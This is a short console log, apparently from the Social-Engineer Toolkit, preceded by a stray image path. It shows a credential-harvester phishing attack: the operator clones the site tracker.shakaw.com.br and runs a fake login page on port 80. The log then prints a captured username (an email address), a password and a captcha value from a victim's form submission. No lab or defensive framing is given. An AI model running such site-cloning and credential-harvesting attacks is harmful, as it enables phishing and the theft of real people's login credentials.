 set:webattack> Enter the url to clone:https://tracker.shakaw.com.br/
[*] Cloning the website: https://tracker.shakaw.com.br/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.9 - - [14/Feb/2024 20:33:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=joao123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=12345
PARAM: captcha=DZLYVR
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.